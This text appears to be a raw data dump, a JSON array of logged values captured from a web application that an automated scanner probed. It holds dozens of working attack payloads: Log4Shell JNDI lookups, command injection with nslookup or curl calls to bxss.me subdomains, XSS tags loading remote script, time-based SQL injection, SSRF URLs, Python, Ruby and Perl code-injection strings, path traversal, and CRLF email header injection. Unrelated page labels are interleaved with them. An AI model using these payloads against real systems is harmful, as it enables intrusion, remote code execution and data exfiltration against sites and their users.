fuGpqSEE","uQrFR1zg","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2591&h=980-75f42-2&\">\u003C\/script>","\"+response.write(9938027*9966576)+\"","'+response.write(9938027*9966576)+'","response.write(9938027*9966576)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2588.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzkionaxwkr5f774${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitsqibiuruvk.bxss.me\/}","PageView9444684","'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Prqa(9834)\u003C\/ScRiPt>","\u0040\u0040oRiip","1AcuStartsoykc'\"AcuEnd","1AcuStart618080 287256AcuEnd","-1 or AcuStart015457=213564AcuEnd","hitzrvxlonayn.bxss.me","http:\/\/hitzrvxlonayn.bxss.me\/","http:\/\/ssrf526287.bxss.me\/","&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hithfzgssggbc5b445.bxss.me||curl${IFS}hithfzgssggbc5b445.bxss.me)&`'","1AcuStart307037'\"886970AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitestxeujuxj97a31.bxss.me||curl${IFS}hitestxeujuxj97a31.bxss.me)",";(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)|(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)&(nslookup -q=cname hitnuxqfmovkh9a26e.bxss.me||curl hitnuxqfmovkh9a26e.bxss.me)","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxibkpzng.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxibkpzng.bxss.me\">","gethostbyname(lc('hitrh'.'scjqsgba3a4e7.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(67).chr(121).chr(67)","\".gethostbyname(lc(\"hitvk\".\"eczcbcxwcfc79.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(112).chr(79).chr(111).chr(84).\"","'.gethostbyname(lc('hitjb'.'apdkqjox1eb35.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(103).chr(90).chr(101).chr(67).'","`(nslookup -q=cname hitktatfdlobpde710.bxss.me||curl hitktatfdlobpde710.bxss.me)`","|(nslookup -q=cname hityjlaweooigacda5.bxss.me||curl hityjlaweooigacda5.bxss.me)","&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&'\\\"`0&(nslookup -q=cname hitrqunjskmmj30d11.bxss.me||curl hitrqunjskmmj30d11.bxss.me)&`'","PageView\"||sleep(27*1000)*afgrou||\"","&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&'\\\"`0&nslookup -q=cname hitwbcotkzjvu42211.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(99).concat(90).concat(105).concat(88)+(require'socket'\nSocket.gethostbyname('hitqo'+'lhadtcrx23de9.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(82).concat(107).concat(72)+(require'socket'\nSocket.gethostbyname('hitrq'+'bfdmkviy18048.bxss.me.')[3].to_s)+'","PageView'||sleep(27*1000)*ykqlxy||'","$(nslookup -q=cname hithwecevmbmz97ef5.bxss.me||curl hithwecevmbmz97ef5.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(103).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitlp\"+\"elcmozqu64d09.bxss.me.\")[3].to_s)+\"","(nslookup -q=cname hitjuustmtsdbe0a2e.bxss.me||curl hitjuustmtsdbe0a2e.bxss.me))","|echo besvjq$()\\ bsnbwr\\nz^xyu||a #' |echo besvjq$()\\ bsnbwr\\nz^xyu||a #|\" |echo besvjq$()\\ bsnbwr\\nz^xyu||a #","&echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #' &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #|\" &echo wsyrsn$()\\ jhrnjn\\nz^xyu||a #","PageView\"&&sleep(27*1000)*rvzgym&&\"","PageView'&&sleep(27*1000)*adnfnz&&'","echo nsytet$()\\ xdvxxf\\nz^xyu||a #' &echo nsytet$()\\ xdvxxf\\nz^xyu||a #|\" &echo nsytet$()\\ xdvxxf\\nz^xyu||a #","315855'\"^|;\u003C>872794","ACUSTARTlhaypd","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')+\"","1514839\/..\/..\/xxx\\..\\..\\318973","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitiacrvnnuocd14d4.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitiacrvnnuocd14d4.'+'bxss.me')","AcuStart.eufow.AcuEnd","file:\/\/\/222566\/345794","1222566\/..\/..\/xxx\\..\\..\\345794","PageView&n953694=v931041","AcuStartxugwjAcuEnd","${9999021+10000321}","AcuStarttzmeh${}AcuEnd","VGttbXUzQk8=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2562.980.75f42${::-.}1${::-.}bxss.me}}","to\u0040example.com>\u00250d\u00250abcc:009365.980-2561.980.75f42.19992.2\u0040bxss.me","ekpvhbdcsq\u00250d\u00250aACUSTART:ACUEND","PageView\u00250abcc:009365.980-2560.980.75f42.19992.2\u0040bxss.me","Ubzupg1q: iy4oAJSz","kdEjWCSC","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hityvjlaellehea973${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiteospevnrew.bxss.me\/}","\"+response.write(9292704*9964077)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2547&h=980-75f42-2&\">\u003C\/script>","'+response.write(9292704*9964077)+'","response.write(9292704*9964077)","\u0040\u0040CRdmX","PageView9196166","'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9726)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BydZ(9977)\u003C\/ScRiPt>","1AcuStart820032 591397AcuEnd","-1 or AcuStart309376=198091AcuEnd","1AcuStart810048'\"479141AcuEnd","1AcuStarttodhc'\"AcuEnd","PageViewGVRImgWr')) OR 320=(SELECT 320 FROM PG_SLEEP(15))--","PageViewB1LUeWqp') OR 158=(SELECT 158 FROM PG_SLEEP(15))--","PageViewuQKcGWm9' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","PageViewRtD8b6k7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*abtchp||\"","PageViewpKpGeQJ0'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*hrlazb||'","PageView\"&&sleep(27*1000)*udyqgq&&\"","PageView'&&sleep(27*1000)*mfgdmw&&'","\u0040\u0040BI6fG","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmbxugtrbdj.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmbxugtrbdj.bxss.me\">","hitzzvaatlypk.bxss.me","http:\/\/hitzzvaatlypk.bxss.me\/","\u0040\u0040OUlk6","ACUSTARTnwoeih","http:\/\/ssrf456210.bxss.me\/","'+'A'.concat(70-3).concat(22*4).concat(119).concat(73).concat(107).concat(66)+(require'socket'\nSocket.gethostbyname('hitgf'+'vfujjeefd58ca.bxss.me.')[3].to_s)+'","'A'.concat(70-3).concat(22*4).concat(101).concat(67).concat(102).concat(78)+(require'socket'\nSocket.gethostbyname('hitdd'+'bemzjbyza4f9f.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(82).concat(108).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitvh\"+\"ckpezbbt05d78.bxss.me.\")[3].to_s)+\"","1AcuStart253040 794526AcuEnd","-1 or AcuStart517572=601015AcuEnd","gethostbyname(lc('hitlz'.'fzgnuvtt35a8e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(74).chr(105).chr(82)","1AcuStart048622'\"014630AcuEnd","\".gethostbyname(lc(\"hites\".\"nxrgmjhv9d36e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(89).chr(120).chr(72).\"","'.gethostbyname(lc('hityp'.'vuscinxv56fe2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(67).chr(112).chr(72).'","1905550\/..\/..\/xxx\\..\\..\\691088","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitpmemqnrpfl7dd32.\"+\"bxss.me\")+'","file:\/\/\/694570\/589318","1694570\/..\/..\/xxx\\..\\..\\589318","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpmemqnrpfl7dd32.'+'bxss.me')","AcuStart.ynwly.AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwzydhlximbde305.bxss.me||curl${IFS}hitwzydhlximbde305.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbeejzoafhh36ff0.bxss.me||curl${IFS}hitbeejzoafhh36ff0.bxss.me)","AcuStarttgfnnAcuEnd",";(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)|(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)&(nslookup -q=cname hitnrljtnhamlaebc6.bxss.me||curl hitnrljtnhamlaebc6.bxss.me)","PageView&n916555=v933294","|(nslookup -q=cname hitvstyuimjyb265cb.bxss.me||curl hitvstyuimjyb265cb.bxss.me)","${9999043+9999533}","`(nslookup -q=cname hitygtedrpyqabba2e.bxss.me||curl hitygtedrpyqabba2e.bxss.me)`","&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&'\\\"`0&(nslookup -q=cname hitrrlfuyxbfw979e2.bxss.me||curl hitrrlfuyxbfw979e2.bxss.me)&`'","UHNDRXI3ZXE=","AcuStartqfxhc${}AcuEnd","&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&'\\\"`0&nslookup -q=cname hitjxzntsdigm37a4a.bxss.me&`'","$(nslookup -q=cname hitbomympazrjb8739.bxss.me||curl hitbomympazrjb8739.bxss.me)","PageViewHkGAzQW6')) OR 680=(SELECT 680 FROM PG_SLEEP(15))--","|echo uyilwf$()\\ qalrjl\\nz^xyu||a #' |echo uyilwf$()\\ qalrjl\\nz^xyu||a #|\" |echo uyilwf$()\\ qalrjl\\nz^xyu||a #","(nslookup -q=cname hitypaqluboha05809.bxss.me||curl hitypaqluboha05809.bxss.me))","&echo uxboxp$()\\ hdlehp\\nz^xyu||a #' &echo uxboxp$()\\ hdlehp\\nz^xyu||a #|\" &echo uxboxp$()\\ hdlehp\\nz^xyu||a #","echo kmnxba$()\\ hdhrvc\\nz^xyu||a #' &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #|\" &echo kmnxba$()\\ hdhrvc\\nz^xyu||a #","059960'\"^|;\u003C>596215","to\u0040example.com>\u00250d\u00250abcc:009365.980-2528.980.75f42.19992.2\u0040bxss.me","PageView\u00250abcc:009365.980-2527.980.75f42.19992.2\u0040bxss.me","mcxnrxujrs\u00250d\u00250aACUSTART:ACUEND","PageViewmKgW2Fny') OR 704=(SELECT 704 FROM PG_SLEEP(15))--","dtCwBnXI: 0DKgWQr1","k4Uy1LRo","'+response.write(9494191*9728068)+'","\"+response.write(9494191*9728068)+\"","response.write(9494191*9728068)","PageViewlXbXhsDR' OR 322=(SELECT 322 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-2513&h=980-75f42-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-2509.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjcoykpusrtfc382${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitczncbsogqm.bxss.me\/}","PageViewf0bEP6ph'; waitfor delay '0:0:15' --","1VA3nAGgO","PageView9209182","'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0lQj(9877)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5900.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitopsqjuhvai86114${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpwzlfgofgd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5891&h=1403-083d8-2&\">\u003C\/script>","PageView9228991","'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9866)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TVeR(9714)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5882.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithlzecqamzjda150${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitwabexabiob.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5872&h=1403-083d8-2&\">\u003C\/script>","PageView9660128","'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9795)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BZmD(9113)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1403-5861.1403.083d8${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitszepzxsume23003${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitzfmdaqrxbu.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1403-5852&h=1403-083d8-2&\">\u003C\/script>","1Vg7QRetO","none\u00aeion=DEff3e86ebc1none\u00aeion=DE","HCOM-US.DIRECT.PHG.1011l283844b0f8df5c20HCOM-US.DIRECT.PHG.1011l283844","V3_buy_nowd94a802fc3V3_buy_now","e82082ed6a","www.redtube.com\/_xaad83d56c3dwww.redtube.com\/_xa","home_cepf23df02f1dhome_cep","top ups - tariffs - balancef3d56b695ftop ups - tariffs - balance","PageViewdf2be5e3e7PageView","Find more top dealsaf821ea75fFind more top deals","aa2605b673","http:\/\/news.remitly.com\u0040body.26665e825.c70f7a.a3a.lol:26665\/PageView","{Device}b197176460{Device}","category:Integrated Energy Therapy Classd216c05f4fcategory:Integrated Energy Therapy Class","o]6d1c4dd14bao]6","contrast security toola93de60043contrast security tool","ac76284d85","cb39e99162","\"ndccb360001\"n","PageViewbb988ebd09PageView","http:\/\/news.remitly.com\u0040body.430080406.9608e9.a3a.lol:43008\/PageView","efph_200713730_relt_200713250f0ecfb9f1befph_200713730_relt_200713250","a89d50df28","SR1vdMr_2HZJd4a1a4e4e0SR1vdMr_2HZJ","HubSpot Drag-and-Drop Website Buildera8ec668c8eHubSpot Drag-and-Drop Website Builder","\u0040\u0040wtLW0","PageViewRqci5v2T')) OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewqgyv81jy') OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewHKJseCwk'; waitfor delay '0:0:15' --","\u0040\u0040PFSY4","PageViewnE4uOoJN')) OR 721=(SELECT 721 FROM PG_SLEEP(15))--","PageViewQDFlGa8A') OR 177=(SELECT 177 FROM PG_SLEEP(15))--","PageViewaF0BMzcf' OR 418=(SELECT 418 FROM PG_SLEEP(15))--","PageViewOfAnfQYQ'; waitfor delay '0:0:15' --","PageView9752507","'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9192)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LC07(9692)\u003C\/ScRiPt>","PageView9976276","'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9037)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zei8(9450)\u003C\/ScRiPt>","PageViewdbb5e818ddPageView","http:\/\/news.remitly.com\u0040body.147835818.35f0d3.a3a.lol:14783\/PageView","PageViewcaeebf7439PageView","PageViewd4a6a192aePageView","PageViewd6c3c5b468PageView","\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5f4ffb95c00\u81bd\u5c0f\u52ff\u5165\uff0f\u6050\u6016\u7247\u662f\u771f\u7684\uff01\u9670\u5b85\u7576\u4e8b\u4eba\u73fe\u8eab\u8aaa\u6cd5","c6e8ff89dd","cf_blocking_fennecff152caf16cf_blocking_fennec","e96ae3c30e","PageViewbc5de97eacPageView","I\u0040f27cbbba72I\u0040","PageViewa1a9242fbePageView","PageViewf46952d6d9PageView","http:\/\/news.remitly.com\u0040body.125520a9e.5520b6.a01.lol:12552\/PageView","https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300bd354af916https:\/\/s.yimg.com\/fz\/api\/res\/1.2\/4JEH3RVuM8jznMdAbsx8YA--~C\/YXBwaWQ9c3JjaGRkO2ZpPWZpbGw7aD0yMjA7cT04MDt3PTE0Ng--\/https:\/\/s.yimg.com\/zb\/imgv1\/4a29e957-224c-3585-a6e6-3ee3eabb5088\/t_500x300","PageViewYNoCc6C2'; waitfor delay '0:0:15' --","\u0040\u0040pWaJV","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitynwxutrhsg4c4d7${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitgtcrkbluqa.bxss.me\/}","PageViewAkE5MEmh' OR 517=(SELECT 517 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8751&h=1358-d7b95-2&\">\u003C\/script>","PageViewfA74ZLQR')) OR 642=(SELECT 642 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9337)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yvuj(9480)\u003C\/ScRiPt>","PageViewMH72tNQj' OR 15=(SELECT 15 FROM PG_SLEEP(15))--","PageViewcChOooAR'; waitfor delay '0:0:15' --","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8732.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitquukxbnbumc3bb6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hittuncspsuvf.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8723&h=1358-d7b95-2&\">\u003C\/script>","PageView9709841","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ewz(9079)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-8708&h=1358-d7b95-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-8704.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView9637359","\u0040\u004047uXo","PageViewUzzJi4MI') OR 393=(SELECT 393 FROM PG_SLEEP(15))--","PageViewTo9DCWhR' OR 635=(SELECT 635 FROM PG_SLEEP(15))--","PageViewlfrPcjb9'; waitfor delay '0:0:15' --","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitguwtmegxcu30436${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitghczaiebvd.bxss.me\/}","PageView9870992","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9854)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hTk(9030)\u003C\/ScRiPt>","\u0040\u00401Ot81","PageViewowlXmq0H')) OR 917=(SELECT 917 FROM PG_SLEEP(15))--","PageViewdQA2yrAO') OR 758=(SELECT 758 FROM PG_SLEEP(15))--","PageViewc5EOi6w8' OR 358=(SELECT 358 FROM PG_SLEEP(15))--","PageViewb97AVapE'; waitfor delay '0:0:15' --","PageView9182369","'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9776)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-4062.1358.d7b95${::-.}1${::-.}bxss.me}}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >knV0(9953)\u003C\/ScRiPt>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitxzvwdiadcr2695f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitphtuokyvsb.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-4053&h=1358-d7b95-2&\">\u003C\/script>","PageView9760423","'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OgvQ(9862)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1358-3094.1358.d7b95${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzyejmjtnxn2c9fe${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitpgxqrwosty.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1358-3085&h=1358-d7b95-2&\">\u003C\/script>","PageViewddf6836d4bPageView","\u0040\u0040FbjmW","PageViewq3TdNfcP')) OR 192=(SELECT 192 FROM PG_SLEEP(15))--","PageViewKR3aTHx4') OR 888=(SELECT 888 FROM PG_SLEEP(15))--","PageViewJXbmhqXq' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewGiRKXBgF'; waitfor delay '0:0:15' --","\u0040\u0040USAHN","PageViewsZlmoqke')) OR 308=(SELECT 308 FROM PG_SLEEP(15))--","PageViewg0hBEfE5') OR 997=(SELECT 997 FROM PG_SLEEP(15))--","PageViewNsTOruwg' OR 767=(SELECT 767 FROM PG_SLEEP(15))--","PageViewz3CXpSc5'; waitfor delay '0:0:15' --","PageView9511954","'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9918)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SMpy(9564)\u003C\/ScRiPt>","\u0040\u0040luX1l","PageViewKLDUK5WX')) OR 415=(SELECT 415 FROM PG_SLEEP(15))--","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-6077.1369.e4d54${::-.}1${::-.}bxss.me}}","PageView786wBab5') OR 849=(SELECT 849 FROM PG_SLEEP(15))--","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittgckwdqjxt2ffab${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrvukiqnfii.bxss.me\/}","PageViewSz3rnKsE' OR 611=(SELECT 611 FROM PG_SLEEP(15))--","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-6069&h=1369-e4d54-2&\">\u003C\/script>","PageViewifEUQZ8A'; waitfor delay '0:0:15' --","\u0040\u0040yH3TE","PageView5rOt8bjW')) OR 980=(SELECT 980 FROM PG_SLEEP(15))--","PageViewj2LWCkD6') OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewNCbUfmeM' OR 743=(SELECT 743 FROM PG_SLEEP(15))--","PageView9343538","PageViewebBlzZGD'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dIC3(9450)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5699.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitrkrjeyhbqrc2850${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitcxglyibuep.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5690&h=1369-e4d54-2&\">\u003C\/script>","PageView9209094","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9905)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZPOI(9548)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-5673.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitgdmznimeim78b5f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrppcsgqpsh.bxss.me\/}","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKEk(9143)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=1369-5554&h=1369-e4d54-2&\">\u003C\/script>","\u0040\u0040eomh8","\u0040\u0040RTEde","PageViewZw7VLRam') OR 909=(SELECT 909 FROM PG_SLEEP(15))--","PageView22Hglc9W' OR 271=(SELECT 271 FROM PG_SLEEP(15))--","'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9973)\u003C\/ScRiPt>","PageView9332469","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v2eH(9572)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.1369-3856.1369.e4d54${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitifhmfazcnb64107${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithdtnkyvgxk.bxss.me\/}","\u0040\u00408mNl7","-1\" OR 2+629-629-1=0+0+0+1 --","-1' OR 2+39-39-1=0+0+0+1 or 'JLK4WvkF'='","-1' OR 2+561-561-1=0+0+0+1 --","-1 OR 2+339-339-1=0+0+0+1 --","PageView0SuCUNzB')) OR 282=(SELECT 282 FROM PG_SLEEP(15))--","PageViewVXU1eozB') OR 285=(SELECT 285 FROM PG_SLEEP(15))--","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nMHl(9305)\u003C\/ScRiPt>","PageViewXDsRApBA' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","oG}f02a2f347eoG}","PageViewZCezaFwH'; waitfor delay '0:0:15' 